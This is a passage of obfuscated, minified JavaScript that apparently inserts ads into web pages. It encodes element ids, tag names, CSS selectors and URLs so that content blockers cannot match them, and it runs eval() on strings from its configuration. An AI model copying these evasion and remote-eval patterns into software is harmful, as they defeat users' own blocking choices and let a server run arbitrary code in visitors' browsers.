e=navigator[t(355)][t(1528)](),n=[t(814)];return![t(547),t(2172),t(2055),t(2041),t(3161),t(1767),t(1258),t(1419),t(2429),t(1271),t(1468),t(2071),t(2324)][t(1984)]((n=>e[t(1216)](n)))&&n[t(1984)]((n=>e[t(1216)](n)))}catch(t){}return!1}static[r(3036)](){const t=r;try{if(i[t(2831)]())return!1;const e=navigator[t(355)][t(1528)]();if(e[t(1216)](t(325))||e[t(1216)](t(884)))return!0;const n=[t(2429)];return![t(547),t(2172),t(2055),t(2041),t(3161),t(1767),t(1258),t(1419),t(1271),t(1468),t(2071),t(2324)][t(1984)]((n=>e[t(1216)](n)))&&n[t(1984)]((n=>e[t(1216)](n)))}catch(t){}return!1}static[r(1818)](){const t=r;try{const e=navigator[t(355)][t(1528)]();return e[t(1216)](t(2256))&&e[t(1216)](t(678))}catch(t){}return!1}static[r(2743)](){const t=r;try{return navigator[t(355)][t(1528)]()[t(1216)](t(803))}catch(t){}return!1}static[r(1260)](){const t=r;return navigator[t(355)][t(1528)]()[t(1216)](t(3244))}}},5131:(t,e,n)=>{"use strict";n(1221)},8131:(o,f,m)=>{"use strict";m.d(f,{sG:()=>A});var q=m(1783),Z=m(9141),H=m(9754),J=m(8110),p=m(7069),M=m(5281),b=m(7549),i=m(8542),n=m(6524),k=m(5131);function B(r){const b4=a1S,h=null==r?void 0:r[b4(702)](((t,e)=>({autoRecovery:t,configIndex:e})))[b4(1819)]((t=>{const e=b4;let{autoRecovery:n}=t;return n[e(965)]}))[b4(3074)]((j=>{const b6=b4;let{autoRecovery:I}=j;if(!I[b6(2980)])return!0;try{if(eval(I[b6(2980)][b6(2986)]))return!0}catch(t){Logger[b6(2803)](b6(2174),t)}return!1}));return h}function c(t,e,n){const r=a1S;try{const i=encodeUrl({protectUrlContext:e,url:n,kind:UrlKind[r(2783)],endpoint:Config[r(679)]}),o=r(240)[r(307)](i,'"]');if(!Origin[r(1380)](t)[r(763)][r(3257)](t[r(2394)][r(2928)],o)){const e=t[r(2394)][r(1362)](r(2254));e[r(1549)]=r(1526),e.as=r(1101),Origin[r(1380)](t)[r(907)][r(1918)][r(3257)](e,i),t[r(2394)][r(2928)][r(3137)](e)}}catch(t){}}const s=null;let R=!1;function O(t,e,n){const r=a1S;s[r(2266)](n),R||(R=!0,function n(){const i=r,o=s[i(2316)]();if(!o)return void(R=!1);const a=t[i(2394)][i(1362)](i(1101));a[i(2431)]=encodeUrl({protectUrlContext:e,url:o[i(2431)],kind:UrlKind[i(2783)],endpoint:Config[i(679)]});for(const{name:t,value:e}of Array[i(1206)](o[i(1361)]))i(2431)!==t&&a[i(2663)](t,e);o[i(1302)]||o[i(3189)]?(a[i(2634)](i(3072),(()=>{const t=i;o[t(3208)](new Event(t(3072)))})),a[i(2634)](i(2768),(()=>{const t=i,e=new Event(t(2768));e[t(774)]=!0,o[t(3208)](e)})),t[i(2394)][i(2928)][i(3137)](a),n()):(a[i(2634)](i(3072),(()=>{const t=i;o[t(3208)](new Event(t(3072))),n()})),a[i(2634)](i(2768),(()=>{const t=i,e=new Event(t(2768));e[t(774)]=!0,o[t(3208)](e),n()})),t[i(2394)][i(2928)][i(3137)](a))}())}async function t(t,e,n){const r=a1S,i=getBlockedCache(n);if(void 0!==i)return A(t,e,n)[r(2902)]((t=>{setBlockedCache(n,t)})),i;const o=await A(t,e,n);return setBlockedCache(n,o),o}async function A(t,e,r){const o=a1S;if(i.A[o(3036)]()&&i.A[o(1260)]())return await(0,n.p)(e,r);const s=t[o(2394)][o(1362)](o(2254));s[o(1549)]=o(1526),s.as=o(1101),H.A[o(1380)](t)[o(907)][o(1918)][o(3257)](s,r);const a=new Promise((e=>{const n=o;s[n(2634)](n(3072),(()=>{const r=n;try{t[r(2394)][r(2928)][r(770)](s)}catch(t){}e(!1)})),s[n(2634)](n(2768),(()=>{const r=n;try{t[r(2394)][r(2928)][r(770)](s)}catch(t){}e(!0)}))}));return t[o(2394)][o(2928)][o(3137)](s),a}function z(t,e,n){const r=a1S;if(n[r(1795)]&&n[r(2299)]instanceof Element&&!n[r(2299)][r(423)]){n[r(2299)][r(423)]=!0;const i=encodeUrl({protectUrlContext:t,url:n[r(1795)],kind:UrlKind[r(1003)],endpoint:Config[r(679)]}),o=e[r(2394)][r(1362)](r(2254));Array[r(1206)](n[r(2299)][r(1361)])[r(1621)]((t=>{const e=r;o[e(2663)](t[e(290)],t[e(1220)])})),Origin[r(1380)](e)[r(907)][r(1918)][r(3257)](o,i),o[r(423)]=!0,n[r(2299)][r(973)](r(204),o)}}const L=null,u=3,V=t=>{const e=a1S;var n;if(e(364)!==t[e(1615)][e(3155)]||!t[e(1811)][e(1216)](e(363)))return!1;if(t[e(1811)][e(500)]>1e4)return!0;const r=null!==(n=t[e(2838)])&&void 0!==n?n:"";return L[e(1819)]((t=>r[e(1216)](t)))[e(500)]>=u},w=(t,e,n)=>{const r=a1S,i=t=>isTargetId(e,t),o=t=>isTargetUrl(e,t),s=t=>isTargetDataAttribute(e,t);try{for(const u of Array[r(1206)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(423)]){var a;if(!V(u)||null!==(a=e[r(1346)])&&void 0!==a&&a[r(1984)]((t=>{const e=r;var n;return null===(n=u[e(2838)])||void 0===n?void 0:n[e(1216)](t)}))){var c,l;const n=protectCssSelector({protectUrlContext:t,selector:null!==(c=u[r(2838)])&&void 0!==c?c:"",idFilter:t=>isTargetId(e,t),attributeFilter:t=>isTargetDataAttribute(e,t)});u[r(2838)]=null!==(l=u[r(2838)])&&void 0!==l&&l[r(1216)](r(2325))?n:""[r(307)](u[r(2838)],",")[r(307)](n)}for(let e=0;e<u[r(1615)][r(500)];e++){const n=u[r(1615)][e],a=u[r(1615)][n];r(2272)==typeof a&&a[r(1216)](r(2463))&&(u[r(1615)][n]=protectStyleValue({protectUrlContext:t,value:a,idFilter:i,urlFilter:o,attributeFilter:s}))}}w(t,e,u[r(1646)]),u[r(423)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(423)]&&w(t,e,u[r(1646)]),u[r(423)]=!0)}catch(t){}},Q=(t,e,n)=>{const r=a1S;if(!(n instanceof Element))return;const i=Origin[r(1380)](window)[r(777)][r(1380)][r(3257)](n);if(hasTargetTagName(e,i)){const t=Origin[r(1380)](window)[r(2646)][r(1380)][r(3257)](n),e=r(2526)+encodeId(i[r(1528)]()),o=new RegExp("<"[r(307)](i[r(1528)](),r(1046)),"gi"),s=new RegExp("</"[r(307)](i[r(1528)](),">"),"gi"),a=t[r(991)](o,"<"[r(307)](e,"$1"))[r(991)](s,"</"[r(307)](e,">"));Origin[r(1380)](window)[r(2646)][r(1918)][r(3257)](n,a)}const o=Origin[r(1380)](window)[r(1930)][r(1380)][r(3257)](n);isTargetId(e,o)&&Origin[r(1380)](window)[r(1930)][r(1918)][r(3257)](n,encodeId(o));const s=Origin[r(1380)](window)[r(2596)][r(1380)][r(3257)](n);for(const t of Array[r(1206)](s))isTargetId(e,t)&&(s[r(1353)](encodeId(t)),s[r(1722)](t));const a=Origin[r(1380)](window)[r(1887)][r(1380)][r(3257)](n);for(const t of Array[r(1206)](a))if(isTargetDataAttribute(e,t[r(290)])){const e=r(1658)+encodeId(t[r(290)][r(3027)](5)[r(1528)]());Origin[r(1380)](window)[r(1095)][r(3257)](n,e,t[r(1220)]),Origin[r(1380)](window)[r(448)][r(3257)](n,t[r(290)])}else isTargetAttributeValue(e,t[r(290)],t[r(1220)])&&Origin[r(1380)](window)[r(1095)][r(3257)](n,t[r(290)],encodeId(t[r(1220)]));if(n instanceof HTMLAnchorElement){const i=Origin[r(1380)](window)[r(179)][r(3257)](n,r(1795));if(i&&!isEncodedUrl(i))try{const o=new URL(i)[r(1305)];(e[r(1581)][r(1984)]((t=>t[r(1450)](i)))||e[r(3014)][r(1984)]((t=>o[r(3041)](t))))&&Origin[r(1380)](window)[r(1095)][r(3257)](n,r(1795),encodeUrl({protectUrlContext:t,url:i,kind:UrlKind[r(1642)],endpoint:Config[r(679)]}))}catch(t){}}const c=n[r(2985)]()[r(1819)]((t=>t[r(1216)](r(170))));c[r(500)]>0&&c[r(1621)]((t=>{n[r(268)](t)}))}},5466:(o,f,m)=>{"use strict";m.d(f,{A7:()=>i,Vl:()=>B,Wf:()=>c,Y1:()=>n,t_:()=>k,td:()=>b});var q=m(5281),Z=m(3189),H=m(9324),J=m(7549),p=m(2691);function M(t){const e=a1S;return(0,q.md)(e(1894)+t)}function b(t,e){const n=a1S;var r;const i=(null!==(r=t[n(787)])&&void 0!==r?r:[])[n(1819)]((t=>{var e;return null===(e=t[n(965)])||void 0===e||e}))[n(1819)]((t=>!(t[n(2485)]&&!e)));for(const t of i)if(n(399)in t){const e=document[n(745)](t[n(399)]);e&&(e[n(1591)]=t[n(867)])}else if(n(3163)in t){const e=document[n(1929)](t[n(3163)],document,null,XPathResult[n(1067)],null)[n(2769)];e instanceof HTMLElement&&(e[n(1591)]=t[n(867)])}}function i(s,R){const bs=a1S;var O;const t=(null!==(O=s[bs(1856)])&&void 0!==O?O:[])[bs(1819)]((t=>{var e;return null===(e=t[bs(965)])||void 0===e||e}))[bs(1819)]((t=>!(t[bs(2485)]&&!R)));t[bs(404)]((t=>(0,H.QI)(t[bs(3153)])[bs(702)]((e=>({placeholder:t,selected:e})))))[bs(1819)]((t=>{const e=bs;let{placeholder:n}=t;return!document[e(1141)](M(n.id))}))[bs(1621)]((A=>{const bt=bs;var z,L,u;let{placeholder:V,selected:w}=A;const Q=document[bt(1362)](null!==(z=V[bt(1834)])&&void 0!==z?z:bt(2139));Q.id=M(V.id),Q[bt(1307)]=V[bt(867)],null===(L=V[bt(1361)])||void 0===L||L[bt(1621)]((t=>{const e=bt;Q[e(2663)](t[e(553)],t[e(1220)])})),(0,p.bb)(Q),(0,Z.Ih)(null!==(u=V[bt(304)])&&void 0!==u?u:[]),(0,Z.xh)(Q,w,V[bt(3153)][bt(2118)]),Q[bt(1509)](bt(1101))[bt(1621)]((r=>eval(r[bt(953)])))})),t[bs(1819)]((t=>{const e=bs;var n;return!(null!==(n=t[e(3153)][e(1901)])&&void 0!==n?n:[])[e(550)]((t=>(0,H.Gn)(t[e(2402)],t[e(1220)])))}))[bs(1621)]((t=>{const e=bs;var n;return null===(n=document[e(1141)](M(t.id)))||void 0===n?void 0:n[e(1722)]()}))}function n(t,e){const n=a1S,r=new Set,i=t[n(1819)]((t=>{const r=n;var i;return!H.sR[r(1216)](e,t[r(3153)])||(null!==(i=t[r(3153)][r(283)][r(3153)][r(1901)])&&void 0!==i?i:[])[r(1984)]((t=>!(0,H.Gn)(t[r(2402)],t[r(1220)])))}));for(const t of i)r[n(1353)](t[n(2513)]()),t[n(1722)]();return[t=t[n(1819)]((t=>!i[n(1216)](t))),r]}function k(t,e){const n=a1S;t[n(1819)]((t=>!t[n(1083)]()||t[n(514)]()||t[n(1226)]()))[n(1621)]((t=>t[n(1069)](e)))}function B(t){const e=a1S;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(702)]((t=>t[e(3153)])),u=r[e(1819)]((t=>!H.sR[e(1216)](l,t)))[e(702)]((t=>new Z.Ay(i,t,o,s,c)));return u[e(1621)]((t=>t[e(1897)](a))),u}function c(t,e){const n=a1S;return t[n(1819)]((t=>t[n(514)]()||t[n(1226)]()))[n(1621)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2266)](t[r(2768)]()),J.A[r(2803)](r(840)[r(307)](t.id(),r(1962)),t[r(2768)]())})),Object[n(1716)](e)[n(1819)]((t=>e[t][n(500)]>3))[n(500)]>0}},9324:(o,f,m)=>{"use strict";const bI=a1S;m.d(f,{Gn:()=>c,QI:()=>n,YS:()=>i,sR:()=>b});var q=m(7194),Z=m(5180),H=m(9754),J=m(9141),p=m(5408),M=m(3268);class b{constructor(t,e){const n=a1S;this[n(283)]=t,this[n(2464)]=e}static[bI(1216)](t,e){const n=bI;return t[n(702)]((t=>t[n(2464)]))[n(1216)](e[n(2464)])}}const i=function(t,e){const r=bI;let i=arguments[r(500)]>2&&void 0!==arguments[2]&&arguments[2];return t[r(1819)]((t=>!1!==t[r(965)]))[r(1819)]((t=>!(t[r(2485)]&&!e)))[r(1819)]((t=>{const e=r;var n;return!(null===(n=t[e(2059)])||void 0===n||!n[e(1984)]((t=>!(0,Z.kZ)(t))))||!(i&&t[e(3049)])}))[r(702)]((t=>k(t)))[r(404)]((t=>n(t[r(3153)])[r(702)]((e=>new b(t,e)))))},n=s=>{const bF=bI;var R;if(!(null!==(R=s[bF(1901)])&&void 0!==R?R:[])[bF(550)]((t=>c(t[bF(2402)],t[bF(1220)]))))return[];const O=(t,e,n)=>!s[bF(2012)]||0===s[bF(2012)][bF(500)]||s[bF(2012)][bF(1216)](e)||s[bF(2012)][bF(1216)](-n[bF(500)]+e),A=t=>B(t,s[bF(2118)]),z=u=>{const be=bF;if(!s[be(1827)])return!0;try{return window[be(1927)]=u,eval(s[be(1827)])}catch(t){return!1}},L=(t,e,n)=>[O,A,z][bF(550)]((r=>r(t,e,n)));if(s[bF(399)])return Array[bF(1206)](H.A[bF(1380)](window)[bF(2973)][bF(3257)](document,s[bF(399)]))[bF(1819)](L);if(s[bF(3163)]){const t=document[bF(1929)](s[bF(3163)],document,null,XPathResult[bF(1232)],null),e=[];let n;for(;n=t[bF(1543)]();)e[bF(2266)](n);return e[bF(1819)](L)}if(s[bF(3116)])try{const Q=eval(s[bF(3116)]);if(!Q)return[];const r=Q instanceof Node?[Q]:Array[bF(1206)](Q)[bF(1819)]((t=>t instanceof Node));return r[bF(1819)](L)}catch(t){return J.A[bF(2803)]&&console[bF(2768)](t),[]}return[]},k=s=>{const bv=bI,R=t=>{const e=a1S;if(!t[e(1973)])return t;const n=window[e(807)];if(!n)return t;const r=t[e(1973)][e(3074)]((t=>(!t[e(2038)]||t[e(2038)]<=n[e(1728)])&&(!t[e(634)]||t[e(634)]>=n[e(1728)])));return r&&(t[e(1728)]=r[e(1728)],t[e(874)]=r[e(874)],t[e(1733)]=r[e(1733)],t[e(1638)]=r[e(1638)]),t},O=(t,A)=>{if(!A)return t;try{return Number(eval(A))}catch(e){return t}};return s=R(s),s[bv(1728)]=O(s[bv(1728)],s[bv(874)]),s[bv(1733)]=O(s[bv(1733)],s[bv(1638)]),s},B=(t,e)=>{const n=bI,r=e[n(3004)]("-")[0],i=parseInt(e[n(3004)]("-")[1]);switch(r){case n(1660):case n(2603):return!q.A[n(2974)](t)&&!q.A[n(1493)](t);case n(322):case n(2658):return!q.A[n(1493)](t);case n(226):case n(2164):{let r=t[n(1598)];if(!r)return!1;if(e[n(3004)]("-")[n(500)]<3)return!q.A[n(1493)](r);for(let t=0;t<i&&r[n(1598)];t++)r=r[n(1598)];return!q.A[n(1493)](r)}default:throw new Error(n(665)[n(307)](e,n(683)))}},c=(s,R)=>{const bG=bI;if(!window[bG(807)])return!1;switch(s){case bG(591):return window[bG(807)][bG(1728)]>parseInt(R);case bG(2819):return window[bG(807)][bG(1728)]>=parseInt(R);case bG(485):return window[bG(807)][bG(1728)]<parseInt(R);case bG(326):return window[bG(807)][bG(1728)]<=parseInt(R);case bG(2950):return window[bG(807)][bG(1733)]>=parseInt(R);case bG(1791):return window[bG(807)][bG(1733)]<=parseInt(R);case bG(215):return window[bG(1145)][bG(2977)]===R;case bG(3044):return window[bG(1145)][bG(2977)]!==R;case bG(387):return window[bG(1145)][bG(1795)]===R;case bG(1256):return window[bG(1145)][bG(1795)]!==R;case bG(1511):{const t=new RegExp(R);return t[bG(1450)](window[bG(1145)][bG(1795)])}case bG(1030):{const t=new RegExp(R);return!t[bG(1450)](window[bG(1145)][bG(1795)])}case bG(475):{const t=document[bG(745)](R);return!!t}case bG(1056):{const t=document[bG(745)](R);return!t}case bG(1709):{const t=document[bG(745)](R);return!!t&&!q.A[bG(2974)](t)&&!q.A[bG(1906)](t)}case bG(1909):{const t=document[bG(745)](R);return!t||q.A[bG(2974)](t)||q.A[bG(1906)](t)}case bG(1583):var O;return!(null!==(O=window[p.T])&&void 0!==O&&O[bG(1216)]((0,M.t)(R)));case bG(2986):try{return eval(R)}catch(t){return J.A[bG(2803)]&&console[bG(2768)](t),!1}default:throw new Error(bG(2127)[bG(307)](s,bG(1968))[bG(307)](R))}}},3189:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function p(t,e,n,r){t[a1S(901)]({type:e,name:n,data:r},"*")}var f=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1S;this[s(3043)]=t,this[s(3153)]=e,this[s(283)]=n,this[s(717)]=r,this[s(1488)]=o,(0,i.A)(this,s(1798),void 0),(0,i.A)(this,s(796),void 0),(0,i.A)(this,s(319),void 0),(0,i.A)(this,"id",(()=>this[s(3153)][s(283)].id)),(0,i.A)(this,s(1728),(()=>this[s(3153)][s(283)][s(1728)])),(0,i.A)(this,s(1733),(()=>this[s(3153)][s(283)][s(1733)])),(0,i.A)(this,s(2513),(()=>this[s(1798)].id)),(0,i.A)(this,s(1897),(t=>this[s(2075)](t))),(0,i.A)(this,s(1069),(t=>{const e=s;d.A[e(2803)](e(381),this.id()),this[e(1722)](),this[e(1897)](t)})),(0,i.A)(this,s(1722),(()=>{const t=s;var e;return null===(e=this[t(1798)])||void 0===e?void 0:e[t(1722)]()})),(0,i.A)(this,s(1689),(()=>{const t=s;var e;return t(3133)===(null===(e=this[t(319)])||void 0===e?void 0:e[t(783)](t(1579)))})),(0,i.A)(this,s(514),(()=>{const t=s;var e;return t(3154)===(null===(e=this[t(319)])||void 0===e?void 0:e[t(783)](t(1579)))})),(0,i.A)(this,s(1226),(()=>this[s(1288)]()||A([this[s(1798)],this[s(796)],this[s(319)]])[0])),(0,i.A)(this,s(1288),(()=>[this[s(1798)],this[s(796)],this[s(319)]][s(1984)]((t=>!document[s(2956)](t))))),(0,i.A)(this,s(1083),(()=>k(this[s(1798)],this[s(3153)][s(2464)],this[s(3153)][s(283)][s(3153)][s(2118)]))),(0,i.A)(this,s(1137),(()=>this[s(796)])),(0,i.A)(this,s(2768),(()=>this[s(1288)]()?s(1575):this[s(514)]()?s(880):A([this[s(1798)],this[s(796)],this[s(319)]])[1]))}[r(1459)](){const t=r;p(h.A[t(1380)]()[t(1413)][t(1380)][t(3257)](this[t(319)]),t(2291),t(1459))}[r(2130)](t,e){const n=r;p(h.A[n(1380)]()[n(1413)][n(1380)][n(3257)](this[n(319)]),n(2291),n(2130),{key:t,value:e})}[r(2075)](t){const e=r;var n,i,s,c,u;d.A[e(2803)](e(2289),this.id(),this[e(3153)][e(283)]),(0,l.n5)(this[e(3043)],this.id()),y([...null!==(n=this[e(283)][e(304)])&&void 0!==n?n:[],...null!==(i=this[e(3153)][e(283)][e(304)])&&void 0!==i?i:[]]),[this[e(1798)],this[e(796)],this[e(319)]]=v(this.id(),null!==(s=this[e(3153)][e(283)][e(1681)])&&void 0!==s&&s,t,this[e(1728)](),this[e(1733)](),null!==(c=this[e(3153)][e(283)][e(1361)])&&void 0!==c?c:[],this[e(1488)],this[e(3153)][e(283)][e(667)],null!==(u=this[e(283)][e(1700)])&&void 0!==u&&u),x(this[e(1798)],this[e(3153)][e(2464)],this[e(3153)][e(283)][e(3153)][e(2118)]);const m=this[e(283)][e(780)]?e(733)[e(307)](this[e(283)][e(780)],e(744)):"",p=h.A[e(1380)]()[e(1413)][e(1380)][e(3257)](this[e(319)]),f=()=>{const t=e;[t(1230),t(964),t(259),t(2231),t(2685),t(939)][t(1621)]((e=>{const n=t,r=p[n(1006)][n(1793)](p[n(1885)][n(905)],e);r&&(r[n(2871)]=!1,r[n(811)]=!1,p[n(1006)][n(2473)](p[n(1885)][n(905)],e,r))}));const n=(()=>this[t(283)][t(1700)]?window[t(1111)](t(1613))[t(2261)]?t(2439):window[t(1111)](t(1611))[t(2261)]?t(3117):void 0:"")(),r=n?t(1775)[t(307)](n,'">'):"";p[t(2394)][t(313)](),p[t(2394)][t(2225)](t(2057)[t(307)](window[t(3165)]?t(2762)[t(307)](window[t(3165)],'"'):"",t(985))[t(307)](b.K,t(472))[t(307)](r,t(3245))[t(307)]((0,a.Wq)({protectUrlContext:this[t(3043)],url:o.A[t(679)]+t(631),kind:a.MN[t(2783)],key:null,endpoint:o.A[t(679)]}),t(1870))[t(307)]((0,g.x)().id,t(3068))[t(307)](m,t(929))),p[t(2394)][t(2602)]()};if(S){p[e(2064)]=1,p[e(2394)][e(313)](),p[e(2394)][e(2225)](e(2446)[e(307)](b.K,e(2894))),p[e(2394)][e(2602)](),this[e(319)][e(2036)]=e(2446)[e(307)](b.K,e(2894));const t=setInterval((()=>{p[e(2064)]||(clearInterval(t),f())}),47)}else f()}}const v=function(t,e,n,i,a,u,d){const h=r;let p=arguments[h(500)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(500)]>8?arguments[8]:void 0;const b={};n[h(1621)](((t,e)=>{b[e]=t}));const w=document[h(1362)](h(459));u[h(1621)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2663)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(287)]());if(w[h(2663)]("id",v),w[h(873)][h(1353)]((0,s.md)(c.A[h(287)]())),(0,m.bb)(w),p){const t=document[h(1362)](h(2139));t[h(1307)]=p,w[h(3137)](t)}const y=document[h(1362)](h(1615));y[h(2810)]="#"[h(307)](v,h(1197))[h(307)](v,h(2731)),w[h(3137)](y);const x=document[h(1362)](h(2139));x[h(2663)](h(1615),h(442)),w[h(3137)](x);const k=document[h(1362)](h(1499));var A;if(k[h(290)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(679)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2275)](A))),k[h(2431)]="",(0,m.Hz)(k),k[h(2663)](h(1728),h(1964)+i[h(344)]()),k[h(2663)](h(1733),h(1964)+a[h(344)]()),k[h(2663)](h(2957),"0"),k[h(2663)](h(1746),"0"),k[h(2663)](h(2099),"0"),k[h(2663)](h(955),"no"),k[h(2663)](h(1615),h(1170)),x[h(3137)](k),(window[h(1145)][h(2640)]+window[h(1145)][h(563)])[h(1216)](h(2150))||h(2534)===f.A[h(1380)](h(2150),!1)){const e=document[h(1362)](h(2139)),r=e[h(1330)]({mode:h(932)});e[h(1615)][h(2533)](h(3153),h(1820)),e[h(1615)][h(2533)](h(1594),"0"),e[h(1615)][h(2533)](h(494),"0"),e[h(1615)][h(2533)](h(1728),h(570)),e[h(1615)][h(2533)](h(1733),h(570)),e[h(1615)][h(2533)](h(2430),h(1895)),e[h(1615)][h(2533)](h(2822),h(3108)),e[h(1615)][h(2533)](h(3155),h(483)),e[h(1615)][h(2533)](h(2062),h(2878)),e[h(1615)][h(2533)](h(913),h(2878)),e[h(1615)][h(2533)](h(433),h(998));const s=""[h(307)](o.A[h(679)],h(607))[h(307)](t);r[h(1307)]=h(3205)[h(307)](t,h(1688))[h(307)](i,"x")[h(307)](a,h(2447))[h(307)](n[h(1245)]>0?h(1863)[h(307)](JSON[h(2275)](b,null,2),h(2281)):"",h(1250))[h(307)](s,h(1123)),x[h(3137)](e)}return[w,x,k]},y=t=>t[r(1621)]((t=>{const e=r;document[e(1509)](t[e(399)])[e(1621)]((n=>{const r=e;if(void 0!==t[r(976)]&&t[r(976)]>0)for(let e=0;e<t[r(976)]&&n[r(1598)];++e)n=n[r(1598)];t[r(1722)]?n[r(1722)]():n[r(1615)][r(2533)](r(3155),r(364),r(824))}))})),x=(t,e,n)=>{const i=r;if(!e[i(1598)])throw new Error(i(2860));const o=n[i(3004)]("-")[0],s=parseInt(n[i(3004)]("-")[1]);switch(o){case i(1660):e[i(817)][i(500)]<=s?e[i(3137)](t):e[i(1275)](t,e[i(817)][s]);break;case i(2603):0===e[i(817)][i(500)]||0===s?e[i(3137)](t):e[i(817)][i(500)]<=s?e[i(1275)](t,e[i(2110)]):e[i(1275)](t,e[i(817)][e[i(817)][i(500)]-s]);break;case i(322):{let n=e;for(let t=0;t<s&&n[i(1778)];t++)n=n[i(1778)];u.A[i(1317)](t,n);break}case i(2658):{let n=e;for(let t=0;t<s&&n[i(2042)];t++)n=n[i(2042)];e[i(1598)][i(1275)](t,n);break}case i(226):{let r=e[i(1598)],o=r;if(n[i(3004)]("-")[i(500)]<3)for(let t=0;t<s&&o[i(2660)];t++)o=o[i(2660)];else{const t=parseInt(n[i(3004)]("-")[2]);for(let t=0;t<s&&r[i(1598)];t++)r=r[i(1598)];o=r;for(let e=0;e<t&&o[i(2660)];e++)o=o[i(2660)]}u.A[i(1317)](t,o);break}case i(2164):{let r=e[i(1598)],o=r;if(n[i(3004)]("-")[i(500)]<3)for(let t=0;t<s&&o[i(1234)];t++)o=o[i(1234)];else{const t=parseInt(n[i(3004)]("-")[2]);for(let t=0;t<s&&r[i(1598)];t++)r=r[i(1598)];o=r;for(let e=0;e<t&&o[i(1234)];e++)o=o[i(1234)]}r[i(1598)][i(1275)](t,o);break}default:throw new Error(i(665)[i(307)](n,i(683)))}},k=(t,e,n)=>{const i=r;if(!document[i(2956)](t))return!1;const o=n[i(3004)]("-")[0],s=parseInt(n[i(3004)]("-")[1]);switch(o){case i(1660):return e[i(817)][i(500)]<=s?e[i(1620)]===t:e[i(817)][s]===t;case i(2603):return 0===s?e[i(1620)]===t:e[i(817)][i(500)]<=s?e[i(2110)]===t:e[i(817)][e[i(817)][i(500)]-s-1]===t;case i(322):{let n=e;for(let t=0;t<s+1&&n[i(1778)];t++)n=n[i(1778)];return n===t}case i(2658):{let n=e;for(let t=0;t<s+1&&n[i(2042)];t++)n=n[i(2042)];return n===t}case i(226):{let r=e[i(1598)],o=r;if(n[i(3004)]("-")[i(500)]<3)for(let t=0;t<s+1&&o[i(2660)];t++)o=o[i(2660)];else{const t=parseInt(n[i(3004)]("-")[2]);for(let t=0;t<s&&r[i(1598)];t++)r=r[i(1598)];o=r;for(let e=0;e<t+1&&o[i(2660)];e++)o=o[i(2660)]}return o===t}case i(2164):{let r=e[i(1598)],o=r;if(n[i(3004)]("-")[i(500)]<3)for(let t=0;t<s+1&&o[i(1234)];t++)o=o[i(1234)];else{const t=parseInt(n[i(3004)]("-")[2]);for(let t=0;t<s&&r[i(1598)];t++)r=r[i(1598)];o=r;for(let e=0;e<t+1&&o[i(1234)];e++)o=o[i(1234)]}return o===t}default:throw new Error(i(665)[i(307)](n,i(683)))}},A=t=>t[r(1819)]((t=>r(1615)!==t[r(1834)][r(1528)]()))[r(702)]((t=>(t=>{const e=r;if(!document[e(2956)](t))return[!1,""];const n=window[e(3104)](t);return e(364)===n[e(3155)]?[!0,e(2143)]:e(1315)!==n[e(1423)]?[!0,e(2786)[e(307)](n[e(1423)])]:e(364)===n[e(1819)]||e(2272)!=typeof n[e(1819)]||n[e(1819)][e(1216)](e(1971))?parseFloat(n[e(556)])<.2?[!0,e(175)[e(307)](n[e(556)])]:[!1,""]:[!0,e(2509)[e(307)](n[e(1819)])]})(t)))[r(3074)]((t=>{let[e,n]=t;return e}))||[!1,""],S=[r(1949)][r(1984)]((t=>location[r(1305)][r(3041)](t)))},7549:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),p=n(6391);const f=r(573);var g=function(t){const e=r;return t[t[e(1295)]=0]=e(1295),t[t[e(1753)]=1]=e(1753),t[t[e(1934)]=2]=e(1934),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(500)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1934)],s=arguments[e(500)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(500)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3043)]=t,this[e(2240)]=i,this[e(1676)]=s,this[e(393)]=a,(0,o.A)(this,e(898),(function(t){const r=e;for(var i=arguments[r(500)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2213)](),inventoryId:n[r(1676)],args:o}})),(0,o.A)(this,e(1829),(()=>{const t=e;window[t(2634)](t(2800),(e=>{const n=t;if(e[n(560)]&&e[n(560)][n(553)]===f){if(this[n(2240)]===g[n(1753)])return w({inventoryId:this[n(1676)],...e[n(560)]});if(this[n(2240)]===g[n(1295)]&&e[n(560)][n(1676)]){if(n(2803)===e[n(560)][n(3237)])return b[n(2803)]("["[n(307)](e[n(560)][n(1676)],"]"),...e[n(560)][n(3118)]);if(n(2694)===e[n(560)][n(3237)])return b[n(2694)]("["[n(307)](e[n(560)][n(1676)],"]"),...e[n(560)][n(3118)]);if(n(2768)===e[n(560)][n(3237)])return b[n(2768)](e[n(560)][n(2768)],"["[n(307)](e[n(560)][n(1676)],"]"),...e[n(560)][n(3118)])}}}))})),(0,o.A)(this,e(1776),(()=>{const t=e,n=async()=>{const t=a1S;if(t(2586)!==window[t(1145)][t(563)]&&t(481)!==window[t(1145)][t(563)])return;window[t(1145)][t(563)]="";const e=prompt(t(2297));if(t(2920)===e)return this[t(393)][t(1621)]((e=>console[t(2850)](...e[t(3118)])));if(t(481)!==e)return;const n=prompt(t(1475)),r=prompt(t(2800)),i=await 